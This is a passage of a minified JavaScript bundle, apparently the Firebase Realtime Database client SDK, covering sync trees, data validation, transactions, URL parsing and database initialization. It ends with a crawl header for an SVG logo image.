r=t.get(newEmptyPath());null==n&&null!=r&&(n=syncPointGetCompleteServerCache(r,newEmptyPath()));let o=[],s=pathGetFront(e.path),a=e.operationForChild(s),l=t.children.get(s);if(l&&a){let e=n?n.getImmediateChild(s):null,t=writeTreeRefChild(i,s);o=o.concat(syncTreeApplyOperationHelper_(a,l,e,t))}return r&&(o=o.concat(syncPointApplyOperation(r,e,i,n))),o}}(t,e.syncPointTree_,null,(n=e.pendingWriteTree_,newWriteTreeRef(newEmptyPath(),n)))}function syncTreeQueryKeyForTag_(e,t){return e.tagToQueryMap.get(t)}function syncTreeParseQueryKey_(e){let t=e.indexOf("$");return(0,y.hu)(-1!==t&&t<e.length-1,"Bad queryKey."),{queryId:e.substr(t+1),path:new Path(e.substr(0,t))}}function syncTreeApplyTaggedOperation_(e,t,n){let i=e.syncPointTree_.get(t);(0,y.hu)(i,"Missing sync point for query tag that we're tracking");let r=newWriteTreeRef(t,e.pendingWriteTree_);return syncPointApplyOperation(i,n,r,null)}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let ExistingValueProvider=class ExistingValueProvider{constructor(e){this.node_=e}getImmediateChild(e){let t=this.node_.getImmediateChild(e);return new ExistingValueProvider(t)}node(){return this.node_}};let DeferredValueProvider=class DeferredValueProvider{constructor(e,t){this.syncTree_=e,this.path_=t}getImmediateChild(e){let t=pathChild(this.path_,e);return new DeferredValueProvider(this.syncTree_,t)}node(){return syncTreeCalcCompleteEventCache(this.syncTree_,this.path_)}};let resolveDeferredLeafValue=function(e,t,n){return e&&"object"==typeof e?((0,y.hu)(".sv"in e,"Unexpected leaf node or priority contents"),"string"==typeof e[".sv"])?resolveScalarDeferredValue(e[".sv"],t,n):"object"==typeof e[".sv"]?resolveComplexDeferredValue(e[".sv"],t):void(0,y.hu)(!1,"Unexpected server value: "+JSON.stringify(e,null,2)):e},resolveScalarDeferredValue=function(e,t,n){if("timestamp"===e)return n.timestamp;(0,y.hu)(!1,"Unexpected server value: "+e)},resolveComplexDeferredValue=function(e,t,n){e.hasOwnProperty("increment")||(0,y.hu)(!1,"Unexpected server value: "+JSON.stringify(e,null,2));let i=e.increment;"number"!=typeof i&&(0,y.hu)(!1,"Unexpected increment value: "+i);let r=t.node();if((0,y.hu)(null!=r,"Expected ChildrenNode.EMPTY_NODE for nulls"),!r.isLeafNode())return i;let o=r.getValue();return"number"!=typeof o?i:o+i},resolveDeferredValueSnapshot=function(e,t,n){return resolveDeferredValue(e,new ExistingValueProvider(t),n)};function resolveDeferredValue(e,t,n){let i;let r=e.getPriority().val(),o=resolveDeferredLeafValue(r,t.getImmediateChild(".priority"),n);if(!e.isLeafNode())return i=e,o!==e.getPriority().val()&&(i=i.updatePriority(new LeafNode(o))),e.forEachChild(U,(e,r)=>{let o=resolveDeferredValue(r,t.getImmediateChild(e),n);o!==r&&(i=i.updateImmediateChild(e,o))}),i;{let i=resolveDeferredLeafValue(e.getValue(),t,n);return i!==e.getValue()||o!==e.getPriority().val()?new LeafNode(i,nodeFromJSON(o)):e}}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let Tree=class Tree{constructor(e="",t=null,n={children:{},childCount:0}){this.name=e,this.parent=t,this.node=n}};function treeSubTree(e,t){let n=t instanceof Path?t:new Path(t),i=e,r=pathGetFront(n);for(;null!==r;){let e=(0,y.DV)(i.node.children,r)||{children:{},childCount:0};i=new Tree(r,i,e),r=pathGetFront(n=pathPopFront(n))}return i}function treeGetValue(e){return e.node.value}function treeSetValue(e,t){e.node.value=t,function treeUpdateParents(e){null!==e.parent&&function(e,t,n){let i=void 0===treeGetValue(n)&&!treeHasChildren(n),r=(0,y.r3)(e.node.children,t);i&&r?(delete e.node.children[t],e.node.childCount--,treeUpdateParents(e)):i||r||(e.node.children[t]=n.node,e.node.childCount++,treeUpdateParents(e))}(e.parent,e.name,e)}(e)}function treeHasChildren(e){return e.node.childCount>0}function treeForEachChild(e,t){each(e.node.children,(n,i)=>{t(new Tree(n,e,i))})}function treeGetPath(e){return new Path(null===e.parent?e.name:treeGetPath(e.parent)+"/"+e.name)}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let Y=/[\[\].#$\/\u0000-\u001F\u007F]/,$=/[\[\].#$\u0000-\u001F\u007F]/,isValidKey=function(e){return"string"==typeof e&&0!==e.length&&!Y.test(e)},isValidPathString=function(e){return"string"==typeof e&&0!==e.length&&!$.test(e)},validateFirebaseDataArg=function(e,t,n,i){i&&void 0===t||validateFirebaseData((0,y.gK)(e,"value"),t,n)},validateFirebaseData=function(e,t,n){let i=n instanceof Path?new ValidationPath(n,e):n;if(void 0===t)throw Error(e+"contains undefined "+validationPathToErrorString(i));if("function"==typeof t)throw Error(e+"contains a function "+validationPathToErrorString(i)+" with contents = "+t.toString());if(isInvalidJSONNumber(t))throw Error(e+"contains "+t.toString()+" "+validationPathToErrorString(i));if("string"==typeof t&&t.length>3495253.3333333335&&(0,y.ug)(t)>10485760)throw Error(e+"contains a string greater than 10485760 utf8 bytes "+validationPathToErrorString(i)+" ('"+t.substring(0,50)+"...')");if(t&&"object"==typeof t){let n=!1,r=!1;if(each(t,(t,o)=>{if(".value"===t)n=!0;else if(".priority"!==t&&".sv"!==t&&(r=!0,!isValidKey(t)))throw Error(e+" contains an invalid key ("+t+") "+validationPathToErrorString(i)+'.  Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"');i.parts_.length>0&&(i.byteLength_+=1),i.parts_.push(t),i.byteLength_+=(0,y.ug)(t),validationPathCheckValid(i),validateFirebaseData(e,o,i),function(e){let t=e.parts_.pop();e.byteLength_-=(0,y.ug)(t),e.parts_.length>0&&(e.byteLength_-=1)}(i)}),n&&r)throw Error(e+' contains ".value" child '+validationPathToErrorString(i)+" in addition to actual children.")}},validatePathString=function(e,t,n,i){if((!i||void 0!==n)&&!isValidPathString(n))throw Error((0,y.gK)(e,t)+'was an invalid path = "'+n+'". Paths must be non-empty strings and can\'t contain ".", "#", "$", "[", or "]"')},validateRootPathString=function(e,t,n,i){n&&(n=n.replace(/^\/*\.info(\/|$)/,"/")),validatePathString(e,t,n,i)},validateWritablePath=function(e,t){if(".info"===pathGetFront(t))throw Error(e+" failed = Can't modify data under /.info/")},validateUrl=function(e,t){var n;let i=t.path.toString();if("string"!=typeof t.repoInfo.host||0===t.repoInfo.host.length||!isValidKey(t.repoInfo.namespace)&&"localhost"!==t.repoInfo.host.split(":")[0]||0!==i.length&&((n=i)&&(n=n.replace(/^\/*\.info(\/|$)/,"/")),!isValidPathString(n)))throw Error((0,y.gK)(e,"url")+'must be a valid firebase URL and the path can\'t contain ".", "#", "$", "[", or "]".')};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let EventQueue=class EventQueue{constructor(){this.eventLists_=[],this.recursionDepth_=0}};function eventQueueQueueEvents(e,t){let n=null;for(let i=0;i<t.length;i++){let r=t[i],o=r.getPath();null===n||pathEquals(o,n.path)||(e.eventLists_.push(n),n=null),null===n&&(n={events:[],path:o}),n.events.push(r)}n&&e.eventLists_.push(n)}function eventQueueRaiseEventsForChangedPath(e,t,n){eventQueueQueueEvents(e,n),function(e,t){e.recursionDepth_++;let n=!0;for(let i=0;i<e.eventLists_.length;i++){let r=e.eventLists_[i];if(r){let o=r.path;t(o)?(function(e){for(let t=0;t<e.events.length;t++){let n=e.events[t];if(null!==n){e.events[t]=null;let i=n.getEventRunner();b&&log("event: "+n.toString()),exceptionGuard(i)}}}(e.eventLists_[i]),e.eventLists_[i]=null):n=!1}}n&&(e.eventLists_=[]),e.recursionDepth_--}(e,e=>pathContains(e,t)||pathContains(t,e))}let Repo=class Repo{constructor(e,t,n,i){this.repoInfo_=e,this.forceRestClient_=t,this.authTokenProvider_=n,this.appCheckProvider_=i,this.dataUpdateCount=0,this.statsListener_=null,this.eventQueue_=new EventQueue,this.nextWriteId_=1,this.interceptServerDataCallback_=null,this.onDisconnect_=newSparseSnapshotTree(),this.transactionQueueTree_=new Tree,this.persistentConnection_=null,this.key=this.repoInfo_.toURLString()}toString(){return(this.repoInfo_.secure?"https://":"http://")+this.repoInfo_.host}};function repoServerTime(e){let t=e.infoData_.getNode(new Path(".info/serverTimeOffset")),n=t.val()||0;return new Date().getTime()+n}function repoGenerateServerValues(e){var t;return(t=t={timestamp:repoServerTime(e)}).timestamp=t.timestamp||new Date().getTime(),t}function repoOnDataUpdate(e,t,n,i,r){e.dataUpdateCount++;let o=new Path(t);n=e.interceptServerDataCallback_?e.interceptServerDataCallback_(t,n):n;let s=[];if(r){if(i){let t=(0,y.UI)(n,e=>nodeFromJSON(e));s=function(e,t,n,i){let r=syncTreeQueryKeyForTag_(e,i);if(!r)return[];{let i=syncTreeParseQueryKey_(r),o=i.path,s=i.queryId,a=newRelativePath(o,t),l=ImmutableTree.fromObject(n),h=new Merge(newOperationSourceServerTaggedQuery(s),a,l);return syncTreeApplyTaggedOperation_(e,o,h)}}(e.serverSyncTree_,o,t,r)}else{let t=nodeFromJSON(n);s=function(e,t,n,i){let r=syncTreeQueryKeyForTag_(e,i);if(null==r)return[];{let i=syncTreeParseQueryKey_(r),o=i.path,s=i.queryId,a=newRelativePath(o,t),l=new Overwrite(newOperationSourceServerTaggedQuery(s),a,n);return syncTreeApplyTaggedOperation_(e,o,l)}}(e.serverSyncTree_,o,t,r)}}else if(i){let t=(0,y.UI)(n,e=>nodeFromJSON(e));s=function(e,t,n){let i=ImmutableTree.fromObject(n);return syncTreeApplyOperationToSyncPoints_(e,new Merge(newOperationSourceServer(),t,i))}(e.serverSyncTree_,o,t)}else{let t=nodeFromJSON(n);s=syncTreeApplyServerOverwrite(e.serverSyncTree_,o,t)}let a=o;s.length>0&&(a=repoRerunTransactions(e,o)),eventQueueRaiseEventsForChangedPath(e.eventQueue_,a,s)}function repoOnConnectStatus(e,t){repoUpdateInfo(e,"connected",t),!1===t&&function(e){repoLog(e,"onDisconnectEvents");let t=repoGenerateServerValues(e),n=newSparseSnapshotTree();sparseSnapshotTreeForEachTree(e.onDisconnect_,newEmptyPath(),(i,r)=>{var o;let s=(o=e.serverSyncTree_,resolveDeferredValue(r,new DeferredValueProvider(o,i),t));!function sparseSnapshotTreeRemember(e,t,n){if(pathIsEmpty(t))e.value=n,e.children.clear();else if(null!==e.value)e.value=e.value.updateChild(t,n);else{let i=pathGetFront(t);e.children.has(i)||e.children.set(i,newSparseSnapshotTree());let r=e.children.get(i);sparseSnapshotTreeRemember(r,t=pathPopFront(t),n)}}(n,i,s)});let i=[];sparseSnapshotTreeForEachTree(n,newEmptyPath(),(t,n)=>{i=i.concat(syncTreeApplyServerOverwrite(e.serverSyncTree_,t,n));let r=repoAbortTransactions(e,t);repoRerunTransactions(e,r)}),e.onDisconnect_=newSparseSnapshotTree(),eventQueueRaiseEventsForChangedPath(e.eventQueue_,newEmptyPath(),i)}(e)}function repoUpdateInfo(e,t,n){let i=new Path("/.info/"+t),r=nodeFromJSON(n);e.infoData_.updateSnapshot(i,r);let o=syncTreeApplyServerOverwrite(e.infoSyncTree_,i,r);eventQueueRaiseEventsForChangedPath(e.eventQueue_,i,o)}function repoGetNextWriteId(e){return e.nextWriteId_++}function repoLog(e,...t){let n="";e.persistentConnection_&&(n=e.persistentConnection_.id+":"),log(n,...t)}function repoGetLatestState(e,t,n){return syncTreeCalcCompleteEventCache(e.serverSyncTree_,t,n)||ChildrenNode.EMPTY_NODE}function repoRerunTransactions(e,t){let n=repoGetAncestorTransactionNode(e,t),i=treeGetPath(n),r=repoBuildTransactionQueue(e,n);return function(e,t,n){if(0===t.length)return;let i=[],r=[],o=t.filter(e=>0===e.status),s=o.map(e=>e.currentWriteId);for(let o=0;o<t.length;o++){let a=t[o],l=newRelativePath(n,a.path),h=!1,d;if((0,y.hu)(null!==l,"rerunTransactionsUnderNode_: relativePath should not be null."),4===a.status)h=!0,d=a.abortReason,r=r.concat(syncTreeAckUserWrite(e.serverSyncTree_,a.currentWriteId,!0));else if(0===a.status){if(a.retryCount>=25)h=!0,d="maxretry",r=r.concat(syncTreeAckUserWrite(e.serverSyncTree_,a.currentWriteId,!0));else{let n=repoGetLatestState(e,a.path,s);a.currentInputSnapshot=n;let i=t[o].update(n.val());if(void 0!==i){validateFirebaseData("transaction failed: Data returned ",i,a.path);let t=nodeFromJSON(i),o="object"==typeof i&&null!=i&&(0,y.r3)(i,".priority");o||(t=t.updatePriority(n.getPriority()));let l=a.currentWriteId,h=repoGenerateServerValues(e),d=resolveDeferredValueSnapshot(t,n,h);a.currentOutputSnapshotRaw=t,a.currentOutputSnapshotResolved=d,a.currentWriteId=repoGetNextWriteId(e),s.splice(s.indexOf(l),1),r=(r=r.concat(syncTreeApplyUserOverwrite(e.serverSyncTree_,a.path,d,a.currentWriteId,a.applyLocally))).concat(syncTreeAckUserWrite(e.serverSyncTree_,l,!0))}else h=!0,d="nodata",r=r.concat(syncTreeAckUserWrite(e.serverSyncTree_,a.currentWriteId,!0))}}eventQueueRaiseEventsForChangedPath(e.eventQueue_,n,r),r=[],h&&(t[o].status=2,setTimeout(t[o].unwatcher,Math.floor(0)),t[o].onComplete&&("nodata"===d?i.push(()=>t[o].onComplete(null,!1,t[o].currentInputSnapshot)):i.push(()=>t[o].onComplete(Error(d),!1,null))))}repoPruneCompletedTransactionsBelowNode(e,e.transactionQueueTree_);for(let e=0;e<i.length;e++)exceptionGuard(i[e]);(function repoSendReadyTransactions(e,t=e.transactionQueueTree_){if(t||repoPruneCompletedTransactionsBelowNode(e,t),treeGetValue(t)){let n=repoBuildTransactionQueue(e,t);(0,y.hu)(n.length>0,"Sending zero length transaction queue");let i=n.every(e=>0===e.status);i&&function(e,t,n){let i=n.map(e=>e.currentWriteId),r=repoGetLatestState(e,t,i),o=r,s=r.hash();for(let e=0;e<n.length;e++){let i=n[e];(0,y.hu)(0===i.status,"tryToSendTransactionQueue_: items in queue should all be run."),i.status=1,i.retryCount++;let r=newRelativePath(t,i.path);o=o.updateChild(r,i.currentOutputSnapshotRaw)}let a=o.val(!0);e.server_.put(t.toString(),a,i=>{repoLog(e,"transaction put response",{path:t.toString(),status:i});let r=[];if("ok"===i){let i=[];for(let t=0;t<n.length;t++)n[t].status=2,r=r.concat(syncTreeAckUserWrite(e.serverSyncTree_,n[t].currentWriteId)),n[t].onComplete&&i.push(()=>n[t].onComplete(null,!0,n[t].currentOutputSnapshotResolved)),n[t].unwatcher();repoPruneCompletedTransactionsBelowNode(e,treeSubTree(e.transactionQueueTree_,t)),repoSendReadyTransactions(e,e.transactionQueueTree_),eventQueueRaiseEventsForChangedPath(e.eventQueue_,t,r);for(let e=0;e<i.length;e++)exceptionGuard(i[e])}else{if("datastale"===i)for(let e=0;e<n.length;e++)3===n[e].status?n[e].status=4:n[e].status=0;else{warn("transaction at "+t.toString()+" failed: "+i);for(let e=0;e<n.length;e++)n[e].status=4,n[e].abortReason=i}repoRerunTransactions(e,t)}},s)}(e,treeGetPath(t),n)}else treeHasChildren(t)&&treeForEachChild(t,t=>{repoSendReadyTransactions(e,t)})})(e,e.transactionQueueTree_)}(e,r,i),i}function repoGetAncestorTransactionNode(e,t){let n;let i=e.transactionQueueTree_;for(n=pathGetFront(t);null!==n&&void 0===treeGetValue(i);)i=treeSubTree(i,n),n=pathGetFront(t=pathPopFront(t));return i}function repoBuildTransactionQueue(e,t){let n=[];return function repoAggregateTransactionQueuesForNode(e,t,n){let i=treeGetValue(t);if(i)for(let e=0;e<i.length;e++)n.push(i[e]);treeForEachChild(t,t=>{repoAggregateTransactionQueuesForNode(e,t,n)})}(e,t,n),n.sort((e,t)=>e.order-t.order),n}function repoPruneCompletedTransactionsBelowNode(e,t){let n=treeGetValue(t);if(n){let e=0;for(let t=0;t<n.length;t++)2!==n[t].status&&(n[e]=n[t],e++);n.length=e,treeSetValue(t,n.length>0?n:void 0)}treeForEachChild(t,t=>{repoPruneCompletedTransactionsBelowNode(e,t)})}function repoAbortTransactions(e,t){let n=treeGetPath(repoGetAncestorTransactionNode(e,t)),i=treeSubTree(e.transactionQueueTree_,t);return!function(e,t,n){let i=e.parent;for(;null!==i;){if(t(i))return!0;i=i.parent}}(i,t=>{repoAbortTransactionsOnNode(e,t)}),repoAbortTransactionsOnNode(e,i),!function treeForEachDescendant(e,t,n,i){n&&!i&&t(e),treeForEachChild(e,e=>{treeForEachDescendant(e,t,!0,i)}),n&&i&&t(e)}(i,t=>{repoAbortTransactionsOnNode(e,t)}),n}function repoAbortTransactionsOnNode(e,t){let n=treeGetValue(t);if(n){let i=[],r=[],o=-1;for(let t=0;t<n.length;t++)3===n[t].status||(1===n[t].status?((0,y.hu)(o===t-1,"All SENT items should be at beginning of queue."),o=t,n[t].status=3,n[t].abortReason="set"):((0,y.hu)(0===n[t].status,"Unexpected transaction status in abort"),n[t].unwatcher(),r=r.concat(syncTreeAckUserWrite(e.serverSyncTree_,n[t].currentWriteId,!0)),n[t].onComplete&&i.push(n[t].onComplete.bind(null,Error("set"),!1,null))));-1===o?treeSetValue(t,void 0):n.length=o+1,eventQueueRaiseEventsForChangedPath(e.eventQueue_,treeGetPath(t),r);for(let e=0;e<i.length;e++)exceptionGuard(i[e])}}let parseRepoInfo=function(e,t){let n=parseDatabaseURL(e),i=n.namespace;"firebase.com"===n.domain&&fatal(n.host+" is no longer supported. Please use <YOUR FIREBASE>.firebaseio.com instead"),i&&"undefined"!==i||"localhost"===n.domain||fatal("Cannot parse Firebase url. Please use https://<YOUR FIREBASE>.firebaseio.com"),n.secure||warnIfPageIsSecure();let r="ws"===n.scheme||"wss"===n.scheme;return{repoInfo:new RepoInfo(n.host,n.secure,i,t,r,"",i!==n.subdomain),path:new Path(n.pathString)}},parseDatabaseURL=function(e){let t="",n="",i="",r="",o="",s=!0,a="https",l=443;if("string"==typeof e){let h=e.indexOf("//");h>=0&&(a=e.substring(0,h-1),e=e.substring(h+2));let d=e.indexOf("/");-1===d&&(d=e.length);let u=e.indexOf("?");-1===u&&(u=e.length),t=e.substring(0,Math.min(d,u)),d<u&&(r=/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function(e){let t="",n=e.split("/");for(let e=0;e<n.length;e++)if(n[e].length>0){let i=n[e];try{i=decodeURIComponent(i.replace(/\+/g," "))}catch(e){}t+="/"+i}return t}(e.substring(d,u)));let c=function(e){let t={};for(let n of("?"===e.charAt(0)&&(e=e.substring(1)),e.split("&"))){if(0===n.length)continue;let i=n.split("=");2===i.length?t[decodeURIComponent(i[0])]=decodeURIComponent(i[1]):warn(`Invalid query segment '${n}' in query '${e}'`)}return t}(e.substring(Math.min(e.length,u)));(h=t.indexOf(":"))>=0?(s="https"===a||"wss"===a,l=parseInt(t.substring(h+1),10)):h=t.length;let p=t.slice(0,h);if("localhost"===p.toLowerCase())n="localhost";else if(p.split(".").length<=2)n=p;else{let e=t.indexOf(".");i=t.substring(0,e).toLowerCase(),n=t.substring(e+1),o=i}"ns"in c&&(o=c.ns)}return{host:t,port:l,domain:n,subdomain:i,secure:s,scheme:a,pathString:r,namespace:o}};/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let QueryImpl=class QueryImpl{constructor(e,t,n,i){this._repo=e,this._path=t,this._queryParams=n,this._orderByCalled=i}get key(){return pathIsEmpty(this._path)?null:pathGetBack(this._path)}get ref(){return new ReferenceImpl(this._repo,this._path)}get _queryIdentifier(){let e=queryParamsGetQueryObject(this._queryParams),t=ObjectToUniqueKey(e);return"{}"===t?"default":t}get _queryObject(){return queryParamsGetQueryObject(this._queryParams)}isEqual(e){if(!((e=(0,y.m9)(e))instanceof QueryImpl))return!1;let t=this._repo===e._repo,n=pathEquals(this._path,e._path),i=this._queryIdentifier===e._queryIdentifier;return t&&n&&i}toJSON(){return this.toString()}toString(){return this._repo.toString()+function(e){let t="";for(let n=e.pieceNum_;n<e.pieces_.length;n++)""!==e.pieces_[n]&&(t+="/"+encodeURIComponent(String(e.pieces_[n])));return t||"/"}(this._path)}};let ReferenceImpl=class ReferenceImpl extends QueryImpl{constructor(e,t){super(e,t,new QueryParams,!1)}get parent(){let e=pathParent(this._path);return null===e?null:new ReferenceImpl(this._repo,e)}get root(){let e=this;for(;null!==e.parent;)e=e.parent;return e}};function ref(e,t){return(e=(0,y.m9)(e))._checkNotDeleted("ref"),void 0!==t?child(e._root,t):e._root}function child(e,t){return null===pathGetFront((e=(0,y.m9)(e))._path)?validateRootPathString("child","path",t,!1):validatePathString("child","path",t,!1),new ReferenceImpl(e._repo,pathChild(e._path,t))}function push(e,t){let n;validateWritablePath("push",(e=(0,y.m9)(e))._path),validateFirebaseDataArg("push",t,e._path,!0);let i=repoServerTime(e._repo),r=K(i),o=child(e,r),s=child(e,r);return n=null!=t?set(s,t).then(()=>s):Promise.resolve(s),o.then=n.then.bind(n),o.catch=n.then.bind(n,void 0),o}function set(e,t){validateWritablePath("set",(e=(0,y.m9)(e))._path),validateFirebaseDataArg("set",t,e._path,!1);let n=new y.BH;return!function(e,t,n,i,r){repoLog(e,"set",{path:t.toString(),value:n,priority:i});let o=repoGenerateServerValues(e),s=nodeFromJSON(n,i),a=syncTreeCalcCompleteEventCache(e.serverSyncTree_,t),l=resolveDeferredValueSnapshot(s,a,o),h=repoGetNextWriteId(e),d=syncTreeApplyUserOverwrite(e.serverSyncTree_,t,l,h,!0);eventQueueQueueEvents(e.eventQueue_,d),e.server_.put(t.toString(),s.val(!0),(n,i)=>{let o="ok"===n;o||warn("set at "+t+" failed: "+n);let s=syncTreeAckUserWrite(e.serverSyncTree_,h,!o);eventQueueRaiseEventsForChangedPath(e.eventQueue_,t,s),r&&exceptionGuard(()=>{if("ok"===n)r(null);else{let e=(n||"error").toUpperCase(),t=e;i&&(t+=": "+i);let o=Error(t);o.code=e,r(o)}})});let u=repoAbortTransactions(e,t);repoRerunTransactions(e,u),eventQueueRaiseEventsForChangedPath(e.eventQueue_,u,[])}(e._repo,e._path,t,null,n.wrapCallback(()=>{})),n.promise}(0,y.hu)(!u,"__referenceConstructor has already been defined"),u=ReferenceImpl,(0,y.hu)(!c,"__referenceConstructor has already been defined"),c=ReferenceImpl;let J={};let Database=class Database{constructor(e,t){this._repoInternal=e,this.app=t,this.type="database",this._instanceStarted=!1}get _repo(){return this._instanceStarted||(function(e,t,n){if(e.stats_=statsManagerGetCollection(e.repoInfo_),e.forceRestClient_||beingCrawled())e.server_=new ReadonlyRestClient(e.repoInfo_,(t,n,i,r)=>{repoOnDataUpdate(e,t,n,i,r)},e.authTokenProvider_,e.appCheckProvider_),setTimeout(()=>repoOnConnectStatus(e,!0),0);else{if(null!=n){if("object"!=typeof n)throw Error("Only objects are supported for option databaseAuthVariableOverride");try{(0,y.Pz)(n)}catch(e){throw Error("Invalid authOverride provided: "+e)}}e.persistentConnection_=new PersistentConnection(e.repoInfo_,t,(t,n,i,r)=>{repoOnDataUpdate(e,t,n,i,r)},t=>{repoOnConnectStatus(e,t)},t=>{each(t,(t,n)=>{repoUpdateInfo(e,t,n)})},e.authTokenProvider_,e.appCheckProvider_,n),e.server_=e.persistentConnection_}e.authTokenProvider_.addTokenChangeListener(t=>{e.server_.refreshAuthToken(t)}),e.appCheckProvider_.addTokenChangeListener(t=>{e.server_.refreshAppCheckToken(t.token)}),e.statsReporter_=function(e,t){let n=e.toString();return D[n]||(D[n]=t()),D[n]}(e.repoInfo_,()=>new StatsReporter(e.stats_,e.server_)),e.infoData_=new SnapshotHolder,e.infoSyncTree_=new SyncTree({startListening:(t,n,i,r)=>{let o=[],s=e.infoData_.getNode(t._path);return s.isEmpty()||(o=syncTreeApplyServerOverwrite(e.infoSyncTree_,t._path,s),setTimeout(()=>{r("ok")},0)),o},stopListening:()=>{}}),repoUpdateInfo(e,"connected",!1),e.serverSyncTree_=new SyncTree({startListening:(t,n,i,r)=>(e.server_.listen(t,i,n,(n,i)=>{let o=r(n,i);eventQueueRaiseEventsForChangedPath(e.eventQueue_,t._path,o)}),[]),stopListening:(t,n)=>{e.server_.unlisten(t,n)}})}(this._repoInternal,this.app.options.appId,this.app.options.databaseAuthVariableOverride),this._instanceStarted=!0),this._repoInternal}get _root(){return this._rootInternal||(this._rootInternal=new ReferenceImpl(this._repo,newEmptyPath())),this._rootInternal}_delete(){return null!==this._rootInternal&&(function(e,t){let n=J[t];n&&n[e.key]===e||fatal(`Database ${t}(${e.repoInfo_}) has already been deleted.`),e.persistentConnection_&&e.persistentConnection_.interrupt("repo_interrupt"),delete n[e.key]}(this._repo,this.app.name),this._repoInternal=null,this._rootInternal=null),Promise.resolve()}_checkNotDeleted(e){null===this._rootInternal&&fatal("Cannot call "+e+" on a deleted database.")}};function getDatabase(e=(0,f.Mq)(),t){return(0,f.qX)(e,"database").getImmediate({identifier:t})}PersistentConnection.prototype.simpleListen=function(e,t){this.sendRequest("q",{p:e},t)},PersistentConnection.prototype.echo=function(e,t){this.sendRequest("echo",{d:e},t)},S=f.Jn,(0,f.Xd)(new g.wA("database",(e,{instanceIdentifier:t})=>{let n=e.getProvider("app").getImmediate(),i=e.getProvider("auth-internal"),r=e.getProvider("app-check-internal");return function(e,t,n,i,r){var o,s;let a,l,h,d,u=i||e.options.databaseURL;void 0===u&&(e.options.projectId||fatal("Can't determine Firebase Database URL. Be sure to include  a Project ID when calling firebase.initializeApp()."),log("Using default host for project ",e.options.projectId),u=`${e.options.projectId}-default-rtdb.firebaseio.com`);let c=parseRepoInfo(u,r),p=c.repoInfo;void 0!==C&&(h=C.env.FIREBASE_DATABASE_EMULATOR_HOST),h?(d=!0,p=(c=parseRepoInfo(u=`http://${h}?ns=${p.namespace}`,r)).repoInfo):d=!c.repoInfo.secure;let _=r&&d?new EmulatorTokenProvider(EmulatorTokenProvider.OWNER):new FirebaseAuthTokenProvider(e.name,e.options,t);validateUrl("Invalid Firebase Database URL",c),pathIsEmpty(c.path)||fatal("Database URL must point to the root of a Firebase Database (not including a child path).");let m=(o=p,s=new AppCheckTokenProvider(e.name,n),(a=J[e.name])||(a={},J[e.name]=a),(l=a[o.toURLString()])&&fatal("Database initialized multiple times. Please make sure the format of the database URL matches with each database() call."),l=new Repo(o,!1,_,s),a[o.toURLString()]=l,l);return new Database(m,e)}(n,i,r,t)},"PUBLIC").setMultipleInstances(!0)),(0,f.KN)(w,T,void 0),(0,f.KN)(w,T,"esm2017")}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bigbinary.com/_next/image?url=%2Fimages%2Fbb-logo-white.svg&w=1920&q=75
body_size: 3021
content:
<svg width="102" height="25" viewBox="0 0 102 25" fill="none" xmlns="http://www.w3.org/2000/svg">
